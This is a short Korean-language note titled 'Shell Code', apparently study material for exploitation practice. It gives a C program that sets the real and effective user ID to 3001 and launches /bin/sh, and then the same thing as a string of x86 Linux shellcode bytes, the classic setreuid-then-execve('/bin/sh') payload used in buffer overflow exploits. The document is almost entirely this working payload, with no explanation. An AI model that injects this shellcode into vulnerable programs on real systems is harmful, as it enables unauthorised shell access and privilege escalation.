 Shell Code

• 쉘을 실행해주는 코드
#include <unistd.h>
void main()
{
char *shell[2];

setreuid(3001, 3001);
shell[0] = "/bin/sh";
shell[1] = NULL;

execve(shell[0], shell, NULL);
}

어셈코드

"₩x31₩xc0₩x31₩xdb₩x31₩xc9₩x66₩xbb”
“₩xb9₩x0b₩x66₩xb9₩xb9₩x0b₩xb0₩x46”
“₩xcd₩x80"
"₩xeb₩x1f₩x5e₩x89₩x76₩x08₩x31₩xc0₩x88”
”₩x46₩x07₩x89₩x46₩x0c₩xb0₩x0b₩x89₩xf3”
”₩x8d₩x4e₩x08₩x8d₩x56₩x0c₩xcd₩x80₩x31”
”₩xdb₩x89₩xd8₩x40₩xcd"
"₩x80₩xe8₩xdc₩xff₩xff₩xff/bin/sh";